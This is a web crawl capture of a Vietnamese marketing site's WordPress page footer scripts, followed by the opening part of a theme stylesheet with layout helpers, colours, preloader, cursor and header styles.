var flatsomeVars = {"ajaxurl":"https:\/\/nextmarketing.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.0' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/web-manager/assets/vendor/bootstrap/js/bootstrap.min.js?ver=1.0' id='webManagerbootstrap_app-js'></script>
<script type='text/javascript' id='webManagermain_app-js-extra'>
/* <![CDATA[ */
var wmGlobal = {"ajaxUrl":"https:\/\/nextmarketing.vn\/wp-admin\/admin-ajax.php","pluginsUrl":"https:\/\/nextmarketing.vn\/wp-content\/plugins\/Web-Manager","vendorAssets":"https:\/\/nextmarketing.vn\/wp-content\/plugins\/Web-Manager\/assets\/vendor\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/web-manager/assets/frontend/js/wm_app.js?ver=1.0' id='webManagermain_app-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.4',blog:'187451839',post:'621',tz:'7',srv:'nextmarketing.vn'} ]);
	_stq.push([ 'clickTrackerInit', '187451839', '621' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nextmarketing.vn/wp-content/themes/flatsome/assets/css/style.css
body_size: 139685
content:
/* ==========================================================================

   Table of content:

   1. Basics
   2. Helpers
      2.1. Border radius
      2.2. Width & height
      2.3. Z-index
      2.4. Background cover
      2.5. Display settings
      2.6. Paddings & margins
      2.7. Positions
   3. Container width
   4. Flex grid
      4.1. Flex column margins
   5. Min-height flex center
   6. Colors
      6.1. Background colors
      6.2. Text colors
      6.3. Text hover colors
      6.4. Half background
         6.4.1. Half background borders fix
   7. Animsition preloader
      7.1. Preloader in/out
      7.2. Preloader loading
         7.2.1. Preloader loading dots animation
   8. Custom mouse cursor
   9. Header
      9.1. Header logo
      9.2. Navigation open button
      9.3. Navigation close button
      9.4. Landing header
   10. Navigation
      10.1. Navigation menu box
      10.2. Navigation buttons
         10.2.1. Navigation active buttons
         10.2.2. Navigation active page out buttons
         10.2.3. Navigation buttons style
         10.2.4. Navigation buttons hover effect
      10.3. Navigation drop down
         10.3.1. Navigation drop down close button
         10.3.2. Navigation drop down menu
      10.4. Navigation backgrounds
         10.4.1. Navigation backgrounds overlay
      10.5. Landing Navigation
   11. Footer
   12. Magnific popup
      12.1. Popup counter
      12.2. Popup close button
   13. Swiper & popup arrows
      13.1. Popup arrows
      13.2. Swiper arrows
      13.3. Swiper & popup arrows animations
   14. Swiper pagination
      14.1. Dynamic pagination
      14.2. Counter pagination
         14.2.1. Counter pagination vertical
   15. Swiper sliders
   16. Scroll to buttons
      16.1. To top button
      16.2. Scroll down button
   17. Buttons
      17.1. Skew button
      17.2. Border button
      17.3. Flip button
      17.4. Line button
      17.5. Play button
   18. Typography
      18.1. Big head
      18.2. Headline
      18.3. Subhead
      18.4. Body text
      18.5. Quote
   19. Animations
      19.1. Animation delays
      19.2. Scale animation
      19.3. Text slide animation
      19.4. Fade animation
      19.5. Opacity scale animation
      19.6. Slider fade animation
      19.7. Video reveal animation
      19.8. Image reveal animation
      19.9. Stroke animation
      19.10. Chars blur animation
      19.11. Chars fade in animation
      19.12. Split lines slide animation
      19.13. Top/bottom lines animation
   20. Hover effects
      20.1. Slide hover
      20.2. Stroke hover
      20.3. Image hover scale
   21. Title offset
   22. Forms
      22.1. Label
      22.2. Input
      22.3. Contact form alert
      22.4. Search form
   23. Post comments
   24. List styles
      24.1. List item
         24.1.1. List item margins
         24.1.2. List item icons
      24.2. List counter
   25. Isotope grid
   26. Background overlay
   27. Testimonials author
   28. Clients logo
   29. Video background
   30. Background parallax
   31. Portfolio top offset
   32. Skills columns
   33. Price borders
   34. Top/bottom lines
   35. Blog pagination

   ========================================================================== */





/* ==========================================================================
   1. Basics
   ========================================================================== */

@font-face {
	font-family: Font Awesome;
	src: url('../webfonts/fa-brands-400.ttf')   format('truetype'),
	     url('../webfonts/fa-brands-400.woff')  format('woff'),
	     url('../webfonts/fa-brands-400.woff2') format('woff2'),
	     url('../webfonts/fa-brands-400.svg')   format('svg'),
	     url('../webfonts/fa-brands-400.eot');
}

@font-face {
	font-family: Font Awesome;
	src: url('../webfonts/fa-regular-400.ttf')   format('truetype'),
	     url('../webfonts/fa-regular-400.woff')  format('woff'),
	     url('../webfonts/fa-regular-400.woff2') format('woff2'),
	     url('../webfonts/fa-regular-400.svg')   format('svg'),
	     url('../webfonts/fa-regular-400.eot');
}

@font-face {
	font-family: Font Awesome;
	src: url('../webfonts/fa-solid-900.ttf')   format('truetype'),
	     url('../webfonts/fa-solid-900.woff')  format('woff'),
	     url('../webfonts/fa-solid-900.woff2') format('woff2'),
	     url('../webfonts/fa-solid-900.svg')   format('svg'),
	     url('../webfonts/fa-solid-900.eot');
}

html {
	margin:  0;
	padding: 0;
}

blockquote,
ul,
ol {
	margin:  0;
	padding: 0;
}

ul li,
ol li {
	margin-bottom: 0;
}

li {
	margin:  0;
	padding: 0;
	list-style: none;
}

img {
	width:     100%;
	max-width: 100%;
	vertical-align: middle;
}

a,
i {
	border: none;
}

button {
	padding: 0;
}

a {
	color: inherit;
}

a:hover {
	text-decoration: none;
}

button,
button:focus,
button:hover {
	border:     none;
	background: none;
}

a:focus,
button:focus {
	outline: none;
}

table {
	border-spacing: 0;
	border-collapse: collapse;
}

td,
th {
	padding: 5px;
	border: 1px solid #000;
	text-align: center;
}

code,
pre {
	overflow-x: scroll;
	padding: 10px;
	padding-bottom: 0;
	border-left: 3px solid #6FBF71;
	border-bottom: 1px solid transparent;
}

pre {
	display: block;
	word-break: break-all;
	word-wrap: break-word;
}

pre code {
	white-space: pre-wrap;
}





/* ==========================================================================
   2. Helpers
   ========================================================================== */

.hidden-box {
	overflow: hidden;
}

.pointer-none {
	pointer-events: none;
}


/* 2.1. Border radius
   ========================================================================== */

.border-radius-50perc {
	border-radius: 50%;
}

.border-radius-10px {
	border-radius: 10px;
}


/* 2.2. Width & height
   ========================================================================== */

.width-100perc {
	width: 100%;
}

.height-100perc {
	height: 100%;
}

.height-100vh {
	height: 100vh;
}

.max-width-600 {
	width: 100%;
	max-width: 600px;
}

.max-width-500 {
	width: 100%;
	max-width: 500px;
}

.max-width-400 {
	width: 100%;
	max-width: 400px;
}

.max-width-300 {
	width: 100%;
	max-width: 300px;
}


/* 2.3. Z-index
   ========================================================================== */

.z-index-2 {
	z-index: 2;
}


/* 2.4. Background cover
   ========================================================================== */

.bg-img-cover {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}


/* 2.5. Display settings
   ========================================================================== */

.d-inline-block {
	display: inline-block;
}

.d-block {
	display: block !important;
}

.d-flex {
	display: flex;
}

.flex-center-center {
	align-items: center;
	justify-content: center;
}

.flex-align-center {
	align-items: center;
}

.flex-align-end {
	align-items: flex-end;
}

.flex-justify-center {
	justify-content: center;
}

.flex-justify-between {
	justify-content: space-between;
}

.flex-wrap {
	flex-flow: wrap;
}


/* 2.6. Paddings & margins
   ========================================================================== */

/* Paddings */
.padding-top-bottom-150 {
	padding-top:    150px;
	padding-bottom: 150px;
}

.padding-top-150 {
	padding-top: 150px;
}

.padding-bottom-150 {
	padding-bottom: 150px;
}

.padding-top-bottom-120 {
	padding-top:    120px;
	padding-bottom: 120px;
}

.padding-top-120 {
	padding-top: 120px;
}

.padding-bottom-120 {
	padding-bottom: 120px;
}

.padding-top-bottom-100 {
	padding-top:    100px;
	padding-bottom: 100px;
}

.padding-top-100 {
	padding-top: 100px;
}

.padding-bottom-100 {
	padding-bottom: 100px;
}

.padding-top-bottom-90 {
	padding-top:    90px;
	padding-bottom: 90px;
}

.padding-top-90 {
	padding-top: 90px;
}

.padding-bottom-90 {
	padding-bottom: 90px;
}

.padding-top-bottom-80 {
	padding-top:    80px;
	padding-bottom: 80px;
}

.padding-top-80 {
	padding-top: 80px;
}

.padding-bottom-80 {
	padding-bottom: 80px;
}

.padding-top-bottom-70 {
	padding-top:    70px;
	padding-bottom: 70px;
}

.padding-top-70 {
	padding-top: 70px;
}

.padding-bottom-70 {
	padding-bottom: 70px;
}

.padding-top-bottom-60 {
	padding-top:    60px;
	padding-bottom: 60px;
}

.padding-top-60 {
	padding-top: 60px;
}

.padding-bottom-60 {
	padding-bottom: 60px;
}

.padding-top-bottom-50 {
	padding-top:    50px;
	padding-bottom: 50px;
}

.padding-top-50 {
	padding-top: 50px;
}

.padding-bottom-50 {
	padding-bottom: 50px;
}

.padding-top-bottom-40 {
	padding-top:    40px;
	padding-bottom: 40px;
}

.padding-top-40 {
	padding-top: 40px;
}

.padding-bottom-40 {
	padding-bottom: 40px;
}

.padding-top-bottom-30 {
	padding-top:    30px;
	padding-bottom: 30px;
}

.padding-top-30 {
	padding-top: 30px;
}

.padding-bottom-30 {
	padding-bottom: 30px;
}

.padding-top-bottom-20 {
	padding-top:    20px;
	padding-bottom: 20px;
}

.padding-top-20 {
	padding-top: 20px;
}

.padding-bottom-20 {
	padding-bottom: 20px;
}

.padding-top-bottom-15 {
	padding-top:    15px;
	padding-bottom: 15px;
}

.padding-top-15 {
	padding-top: 15px;
}

.padding-bottom-15 {
	padding-bottom: 15px;
}

.padding-top-bottom-10 {
	padding-top:    10px;
	padding-bottom: 10px;
}

.padding-top-10 {
	padding-top: 10px;
}

.padding-bottom-10 {
	padding-bottom: 10px;
}

.padding-top-bottom-5 {
	padding-top:    5px;
	padding-bottom: 5px;
}

.padding-top-5 {
	padding-top: 5px;
}

.padding-bottom-5 {
	padding-bottom: 5px;
}

.padding-top-bottom-1 {
	padding-top:    1px;
	padding-bottom: 1px;
}

.padding-top-1 {
	padding-top: 1px;
}

.padding-bottom-1 {
	padding-bottom: 1px;
}

.padding-left-right-50 {
	padding-left:  50px;
	padding-right: 50px;
}

.padding-left-50 {
	padding-left: 50px;
}

.padding-right-50 {
	padding-right: 50px;
}

.padding-left-right-40 {
	padding-left:  40px;
	padding-right: 40px;
}

.padding-left-40 {
	padding-left: 40px;
}

.padding-right-40 {
	padding-right: 40px;
}

.padding-left-right-30 {
	padding-left:  30px;
	padding-right: 30px;
}

.padding-left-30 {
	padding-left: 30px;
}

.padding-right-30 {
	padding-right: 30px;
}

.padding-left-right-20 {
	padding-left:  20px;
	padding-right: 20px;
}

.padding-left-20 {
	padding-left: 20px;
}

.padding-right-20 {
	padding-right: 20px;
}

.padding-20 {
	padding: 20px;
}

/* Margins */
.margin-bottom-120 {
	margin-bottom: 120px;
}

.margin-top-bottom-60 {
	margin-top:    60px;
	margin-bottom: 60px;
}

.margin-top-60 {
	margin-top: 60px;
}

.margin-bottom-60 {
	margin-bottom: 60px;
}

.margin-top-bottom-50 {
	margin-top:    50px;
	margin-bottom: 50px;
}

.margin-top-50 {
	margin-top: 50px;
}

.margin-bottom-50 {
	margin-bottom: 50px;
}

.margin-top-bottom-40 {
	margin-top:    40px;
	margin-bottom: 40px;
}

.margin-top-40 {
	margin-top: 40px;
}

.margin-bottom-40 {
	margin-bottom: 40px;
}

.margin-top-bottom-30 {
	margin-top:    30px;
	margin-bottom: 30px;
}

.margin-top-30 {
	margin-top: 30px;
}

.margin-bottom-30 {
	margin-bottom: 30px;
}

.margin-top-bottom-20 {
	margin-top:    20px;
	margin-bottom: 20px;
}

.margin-top-20 {
	margin-top: 20px;
}

.margin-bottom-20 {
	margin-bottom: 20px;
}

.margin-top-bottom-10 {
	margin-top:    10px;
	margin-bottom: 10px;
}

.margin-top-10 {
	margin-top: 10px;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.margin-top-bottom-5 {
	margin-top:    5px;
	margin-bottom: 5px;
}

.margin-top-5 {
	margin-top: 5px;
}

.margin-bottom-5 {
	margin-bottom: 5px;
}

.margin-top-bottom-1 {
	margin-top:    1px;
	margin-bottom: 1px;
}

.margin-top-1 {
	margin-top: 1px;
}

.margin-bottom-1 {
	margin-bottom: 1px;
}

.margin-left-right-50 {
	margin-left:  50px;
	margin-right: 50px;
}

.margin-left-50 {
	margin-left: 50px;
}

.margin-right-50 {
	margin-right: 50px;
}

.margin-left-right-40 {
	margin-left:  40px;
	margin-right: 40px;
}

.margin-left-40 {
	margin-left: 40px;
}

.margin-right-40 {
	margin-right: 40px;
}

.margin-left-right-30 {
	margin-left:  30px;
	margin-right: 30px;
}

.margin-left-30 {
	margin-left: 30px;
}

.margin-right-30 {
	margin-right: 30px;
}

.margin-left-right-20 {
	margin-left:  20px;
	margin-right: 20px;
}

.margin-left-20 {
	margin-left: 20px;
}

.margin-right-20 {
	margin-right: 20px;
}

.margin-left-right-10 {
	margin-left:  10px;
	margin-right: 10px;
}

.margin-left-10 {
	margin-left: 10px;
}

.margin-right-10 {
	margin-right: 10px;
}

.margin-20 {
	margin: 20px;
}


/* 2.7. Positions
   ========================================================================== */

.pos-rel {
	position: relative;
}

.pos-abs {
	position: absolute;
}

.pos-static {
	position: static !important;
}

.pos-left-top {
	left: 20px;
	top:  20px;
}

.pos-left-center {
	left: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.pos-left-bottom {
	left:   20px;
	bottom: 20px;
}

.pos-right-top {
	top:   20px;
	right: 20px;
}

.pos-right-center {
	top: 50%;
	right: 20px;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.pos-right-bottom {
	right:  20px;
	bottom: 20px;
}

.pos-top-center {
	left: 50%;
	top: 20px;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.pos-bottom-center {
	left: 50%;
	bottom: 20px;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.pos-center-center {
	left: 50%;
	top:  50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

/* Positions 0px */
.pos-left-top-0px {
	left: 0;
	top:  0;
}

.pos-left-center-0px {
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.pos-left-bottom-0px {
	left:   0;
	bottom: 0;
}

.pos-right-top-0px {
	top:   0;
	right: 0;
}

.pos-right-center-0px {
	top: 50%;
	right: 0;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.pos-right-bottom-0px {
	right:  0;
	bottom: 0;
}

.pos-top-center-0px {
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.pos-bottom-center-0px {
	left: 50%;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}





/* ==========================================================================
   3. Container width
   ========================================================================== */

.container {
	width: calc(100% - 80px);
	max-width: 1350px;
	margin-left:  auto;
	margin-right: auto;
}

.container.full {
	max-width: 100%;
}

.container.small {
	max-width: 960px;
}

@media only screen and (max-width: 999px) {

	.container {
		width: calc(100% - 40px);
	}

}

@media only screen and (max-width: 549px) {

	.container {
		width: calc(100% - 20px);
	}

}





/* ==========================================================================
   4. Flex grid
   ========================================================================== */

.flex-container {
	display: flex;
	flex-flow: wrap;
}

.flex-container.reverse {
	flex-flow: wrap-reverse;
}

.one-column,
.two-columns,
.three-columns,
.four-columns,
.five-columns,
.six-columns,
.seven-columns,
.eight-columns,
.nine-columns,
.ten-columns,
.eleven-columns,
.twelve-columns {
	box-sizing: border-box;
}

.one-column {
	flex-basis: 8.33%;
}

.two-columns {
	flex-basis: 16.66%;
}

.three-columns {
	flex-basis: 25%;
}

.four-columns {
	flex-basis: 33.33%;
}

.five-columns {
	flex-basis: 41.66%;
}

.six-columns {
	flex-basis: 50%;
}

.seven-columns {
	flex-basis: 58.33%;
}

.eight-columns {
	flex-basis: 66.66%;
}

.nine-columns {
	flex-basis: 75%;
}

.ten-columns {
	flex-basis: 83.33%;
}

.eleven-columns {
	flex-basis: 91.66%;
}

.twelve-columns {
	flex-basis: 100%;
}

.one-offset {
	margin-left: 8.33%;
}

.two-offset {
	margin-left: 16.66%;
}

.three-offset {
	margin-left: 25%;
}

.four-offset {
	margin-left: 33.33%;
}

.five-offset {
	margin-left: 41.66%;
}

.six-offset {
	margin-left: 50%;
}

.seven-offset {
	margin-left: 58.33%;
}

.eight-offset {
	margin-left: 66.66%;
}

.nine-offset {
	margin-left: 75%;
}

.ten-offset {
	margin-left: 83.33%;
}

.eleven-offset {
	margin-left: 91.66%;
}

@media only screen and (max-width: 999px) {

	.column-100-999 {
		flex-basis: 100% !important;
		margin-left: 0 !important;
	}

	.column-50-999 {
		flex-basis: 50% !important;
		margin-left: 0 !important;
	}

}

@media only screen and (max-width: 767px) {

	.one-column,
	.two-columns,
	.three-columns,
	.four-columns,
	.five-columns,
	.six-columns,
	.seven-columns,
	.eight-columns,
	.nine-columns,
	.ten-columns,
	.eleven-columns,
	.twelve-columns {
		flex-basis: 100%;
	}

	.one-offset,
	.two-offset,
	.three-offset,
	.four-offset,
	.five-offset,
	.six-offset,
	.seven-offset,
	.eight-offset,
	.nine-offset,
	.ten-offset,
	.eleven-offset {
		margin-left: 0;
	}

	.column-50-999 {
		flex-basis: 100% !important;
	}

}


/* 4.1. Flex column margins
   ========================================================================== */

.column-l-r-margin-40 {
	margin-left:  40px;
	margin-right: 40px;
}

.column-r-margin-40 {
	margin-right: 40px;
}

.column-l-margin-40 {
	margin-left: 40px;
}

.column-l-r-margin-20 {
	margin-left:  20px;
	margin-right: 20px;
}

.column-r-margin-20 {
	margin-right: 20px;
}

.column-l-margin-20 {
	margin-left: 20px;
}

.column-l-r-margin-10 {
	margin-left:  10px;
	margin-right: 10px;
}

.column-r-margin-10 {
	margin-right: 10px;
}

.column-l-margin-10 {
	margin-left: 10px;
}

.column-l-r-margin-5 {
	margin-left:  5px;
	margin-right: 5px;
}

.column-r-margin-5 {
	margin-right: 5px;
}

.column-l-margin-5 {
	margin-left: 5px;
}

.column-l-r-margin-40-999 {
	margin-left:  40px;
	margin-right: 40px;
}

.column-l-margin-40-999 {
	margin-left: 40px;
}

.column-r-margin-40-999 {
	margin-right: 40px;
}

.column-l-margin-20-999 {
	margin-left: 20px;
}

.column-r-margin-20-999 {
	margin-right: 20px;
}

.column-l-r-margin-10-999 {
	margin-left:  10px;
	margin-right: 10px;
}

@media only screen and (max-width: 999px) {

	.column-l-r-margin-40-999 {
		margin-left:  0;
		margin-right: 0;
	}

	.column-l-margin-40-999 {
		margin-left: 0;
	}

	.column-r-margin-40-999 {
		margin-right: 0;
	}

	.column-l-margin-20-999 {
		margin-left: 0;
	}

	.column-r-margin-20-999 {
		margin-right: 0;
	}

	.column-l-r-margin-10-999 {
		margin-left:  0;
		margin-right: 0;
	}

}

@media only screen and (max-width: 767px) {

	.column-l-r-margin-40,
	.column-l-r-margin-20,
	.column-l-r-margin-10,
	.column-l-r-margin-5 {
		margin-left:  0;
		margin-right: 0;
	}

	.column-r-margin-40,
	.column-r-margin-20,
	.column-r-margin-10,
	.column-r-margin-5 {
		margin-right: 0;
	}

	.column-l-margin-40,
	.column-l-margin-20,
	.column-l-margin-10,
	.column-l-margin-5 {
		margin-left: 0;
	}

}





/* ==========================================================================
   5. Min-height flex center
   ========================================================================== */

.flex-min-height-100vh {
	display: flex;
	align-items: center;
	width:  100%;
	height: 100%;
	min-height: 100vh;
}





/* ==========================================================================
   6. Colors
   ========================================================================== */

body {
	background-color: #000;
	color: #fff;
}

:root {
	--bg-light: #f5f5f5;
	--bg-dark: #111517;
}


/* 6.1. Background colors
   ========================================================================== */

.section-bg-light,
.content-bg-light,
.text-bg-light {
	background-color: var(--bg-light);
}

.section-bg-dark,
.content-bg-dark,
.text-bg-dark {
	background-color: var(--bg-dark);
}

.blog-content-bg {
	background-color: #f0f0f0;
}


/* 6.2. Text colors
   ========================================================================== */

.text-color-white,
.text-color-white:before {
	color: #fff !important;;
}

.text-color-dadada,
.text-color-dadada:before {
	color: #dadada !important;;
}

.text-color-b0b0b0,
.text-color-b0b0b0:before {
	color: #b0b0b0 !important;;
}

.text-color-8a8a8a,
.text-color-8a8a8a:before {
	color: #8a8a8a !important;;
}

.text-color-e4e4e4,
.text-color-e4e4e4:before {
	color: #e4e4e4 !important;;
}

.text-color-bbbbbb,
.text-color-bbbbbb:before {
	color: #bbbbbb !important;;
}

.text-color-979797,
.text-color-979797:before {
	color: #979797 !important;;
}

.text-color-black,
.text-color-black:before {
	color: #000 !important;;
}

.text-color-6d6d6d,
.text-color-6d6d6d:before {
	color: #6d6d6d !important;;
}

.text-color-888888,
.text-color-888888:before {
	color: #888888 !important;;
}

.text-color-9b9b9b,
.text-color-9b9b9b:before {
	color: #9b9b9b !important;;
}

.text-color-6a6a6a,
.text-color-6a6a6a:before {
	color: #6a6a6a !important;;
}

.text-color-838383,
.text-color-838383:before {
	color: #838383 !important;;
}

.text-color-969696,
.text-color-969696:before {
	color: #969696 !important;;
}

.text-stroke-white {
	color: transparent;
	-webkit-text-stroke: 1px;
	-webkit-text-stroke-color: #fff;
}

.text-stroke-black {
	color: transparent;
	-webkit-text-stroke: 1px;
	-webkit-text-stroke-color: #000;
}

.text-color-mix-blend {
	color: #fff;
	mix-blend-mode: difference;
}


/* 6.3. Text hover colors
   ========================================================================== */

.text-hover-to-white,
.text-hover-to-black {
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.text-hover-to-white:hover {
	color: #fff !important;
}

.text-hover-to-black:hover {
	color: #000 !important;
}


/* 6.4. Half background
   ========================================================================== */

.half-bg-light,
.half-bg-dark {
	position: relative;
}

.half-bg-light:before,
.half-bg-dark:before {
	content: '';
	width: 100%;
	height: 50%;
	position: absolute;
	left: 0;
	top:  0;
}

.half-bg-light:before {
	background-color: var(--bg-light);
}

.half-bg-dark:before {
	background-color: var(--bg-dark);
}


/* 6.4.1. Half background borders fix
   ========================================================================== */

.half-bg-borders-fix {
	position: relative;
}

.half-bg-borders-fix:before,
.half-bg-borders-fix:after {
	content: '';
	width: 100%;
	height: 3px;
	position: absolute;
	left: 0;
	background-color: inherit;
}

.half-bg-borders-fix:before {
	top: -1px;
}

.half-bg-borders-fix:after {
	bottom: -1px;
}

.half-bg-borders-fix.half-bg-borders-fix_only-bottom:before,
.half-bg-borders-fix.half-bg-borders-fix_only-top:after {
	content: normal;
}





/* ==========================================================================
   7. Animsition preloader
   ========================================================================== */

.preloader {
	overflow: hidden;
}

.preloader.js-page-in-anim-active {
	overflow: visible;
	overflow-x: hidden;
}

.has-scroll-smooth .preloader.js-page-in {
	overflow: hidden;
}

.js-animsition-overlay {
	opacity: 1;
}

.js-animsition-overlay-slide {
	background-color: transparent;
}


/* 7.1. Preloader in/out
   ========================================================================== */

.preloader:before,
.preloader:after,
.preloader__out-overlay:before,
.preloader__out-overlay:after {
	content: '';
	width:  100%;
	height: 100%;
	position: fixed;
	left: 0;
	top:  0;
	z-index: 99;
	background-color: #111517;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
}

.preloader:after,
.preloader__out-overlay:after {
	z-index: 98;
	background-color: #fff;
	mix-blend-mode: difference;
	transition-delay: .13s;
}

.preloader__out-overlay:before,
.preloader__out-overlay:after {
	-webkit-transform: translateX(105%);
	        transform: translateX(105%);
	transition-delay: .13s;
}

.preloader__out-overlay:after {
	transition-delay: 0s;
}

.js-page-in.preloader:before,
.js-page-in.preloader:after {
	-webkit-transform: translateX(-105%);
	        transform: translateX(-105%);
}

.js-page-out .preloader__out-overlay:before,
.js-page-out .preloader__out-overlay:after {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

.js-page-out.js-nav-active .preloader__out-overlay:before,
.js-page-out.js-nav-active .preloader__out-overlay:after {
	-webkit-transform: translateX(105%);
	        transform: translateX(105%);
}


/* 7.2. Preloader loading
   ========================================================================== */

.preloader__loading {
	width: 100%;
	height: 100vh;
	position: fixed;
	left: 0;
	top:  0;
	z-index: 999;
	pointer-events: none;
	text-align: center;
	line-height: 100vh;
}

.preloader__loading-anim {
	font-family: 'Lato', sans-serif;
	font-size: 35px;
	font-weight: 300;
	letter-spacing: 5px;
	text-transform: uppercase;
}

.preloader__loading-anim .char {
	color: transparent;
}

.preloader__loading-anim .char:before {
	visibility: visible;
	color: #fff;
}

.in .preloader__loading-anim .char {
	transition: 1s cubic-bezier(.19, .94, .336, 1);
	transition-delay: calc(.05s * var(--char-index));
}

.js-page-in .in .preloader__loading-anim .char {
	opacity: 0;
	-webkit-transform: translateX(-100px);
	        transform: translateX(-100px);
}

.out .preloader__loading-anim .char {
	opacity: 0;
	-webkit-transform: translateX(100px);
	        transform: translateX(100px);
	transition: .8s cubic-bezier(.19, .94, .336, 1);
	transition-delay: calc(.05s * var(--char-index) + .8s);
}

.js-page-out .out .preloader__loading-anim .char {
	opacity: 1;
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}


/* 7.2.1. Preloader loading dots animation
   ========================================================================== */

.in .preloader__loading-anim .char:nth-last-child(1):before,
.in .preloader__loading-anim .char:nth-last-child(2):before,
.in .preloader__loading-anim .char:nth-last-child(3):before {
	-webkit-animation: .9s dot-anim cubic-bezier(.225, 1, .316, .99) infinite;
	        animation: .9s dot-anim cubic-bezier(.225, 1, .316, .99) infinite;
}

.js-page-in-anim-active .in .preloader__loading-anim .char:nth-last-child(1):before,
.js-page-in-anim-active .in .preloader__loading-anim .char:nth-last-child(2):before,
.js-page-in-anim-active .in .preloader__loading-anim .char:nth-last-child(3):before {
	-webkit-animation: none;
	        animation: none;
}

.in .preloader__loading-anim .char:nth-last-child(1):before {
	-webkit-animation-delay: .2s;
	        animation-delay: .2s;
}

.in .preloader__loading-anim .char:nth-last-child(2):before {
	-webkit-animation-delay: .1s;
	        animation-delay: .1s;
}

@-webkit-keyframes dot-anim {

	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}

}

@keyframes dot-anim {

	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}

}





/* ==========================================================================
   8. Custom mouse cursor
   ========================================================================== */

.pointer {
	display: none;
}

.cursor-anim-enable * {
	cursor: none !important;
}

.cursor-anim-enable .pointer {
	display: block;
}

.js-touch .cursor-anim-enable .pointer {
	display: none;
}

.pointer {
	overflow: hidden;
	width:  75px;
	height: 75px;
	position: fixed;
	left: -100px;
	top: 50%;
	z-index: 9999;
	border-radius: 50%;
	pointer-events: none;
	box-sizing: border-box;
	background: #fff;
	mix-blend-mode: difference;
	-webkit-transform: translate(-50%, -50%) scale(0);
	        transform: translate(-50%, -50%) scale(0);
	transition: -webkit-transform .5s cubic-bezier(.19, .94, .336, 1);
	transition: transform .5s cubic-bezier(.19, .94, .336, 1);
	transition: transform .5s cubic-bezier(.19, .94, .336, 1), -webkit-transform .5s cubic-bezier(.19, .94, .336, 1);
}

.js-page-in-anim-active .pointer {
	-webkit-transform: translate(-50%, -50%) scale(0.4);
	        transform: translate(-50%, -50%) scale(0.4);
}

.js-page-in-anim-active .js-pointer.js-large {
	-webkit-transform: translate(-50%, -50%) scale(1);
	        transform: translate(-50%, -50%) scale(1);
}

.js-page-in-anim-active .js-pointer.js-small {
	-webkit-transform: translate(-50%, -50%) scale(0.2);
	        transform: translate(-50%, -50%) scale(0.2);
}

.js-page-in-anim-active .js-pointer.js-none {
	-webkit-transform: translate(-50%, -50%) scale(0);
	        transform: translate(-50%, -50%) scale(0);
}

.js-page-in-anim-active .js-pointer.js-drag,
.js-page-in-anim-active .js-pointer.js-zoom {
	-webkit-transform: translate(-50%, -50%) scale(1);
	        transform: translate(-50%, -50%) scale(1);
}

body.js-page-in-anim-active.js-page-out .pointer {
	-webkit-transform: translate(-50%, -50%) scale(0);
	        transform: translate(-50%, -50%) scale(0);
}

.pointer__inner {
	position: absolute;
	left: 50%;
	top:  50%;
	opacity: 0;
	font-size: 25px;
	color: #000;
	-webkit-transform: translate(-50%, -50%) scale(0);
	        transform: translate(-50%, -50%) scale(0);
	transition: .4s cubic-bezier(.17, .85, .438, .99);
}

.drag {
	font-family: 'Lato', sans-serif;
	line-height: 1;
	font-size: 15px;
}

.js-drag .pointer__inner.drag,
.js-zoom .pointer__inner.fa-search {
	opacity: 1;
	-webkit-transform: translate(-50%, -50%) scale(1);
	        transform: translate(-50%, -50%) scale(1);
	transition-delay: .2s;
}





/* ==========================================================================
   9. Header
   ========================================================================== */

.fixed-header {
	opacity: 0;
}

.js-page-in .fixed-header {
	opacity: 1;
}


/* 9.1. Header logo
   ========================================================================== */

.header-logo {
	overflow: hidden;
	width: auto;
	position: fixed;
	left: 20px;
	top:  20px;
	z-index: 10;
	pointer-events: none;
	mix-blend-mode: difference;
}

.color-mix-blend-normal.header-logo {
	mix-blend-mode: normal;
}

.js-page-in-out .header-logo {
	pointer-events: auto;
}

.header-logo__box {
	overflow: hidden;
